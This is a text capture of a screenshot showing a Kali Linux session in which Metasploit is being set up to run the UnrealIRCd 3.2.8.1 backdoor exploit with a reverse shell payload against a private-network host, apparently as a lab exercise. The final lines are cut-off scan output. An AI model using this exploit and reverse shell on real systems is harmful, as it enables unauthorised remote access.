 Kali (Nov 14, 2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
qterminal
02:09 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
File Actions Edit View Help
P SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.171 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Usin
g-Metasploit
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
ntu1 (protocol 2.0)
cu) DAV/2)
kgroup: WORKGROUP)
kgroup: WORKGROUP)
d
.7
.3)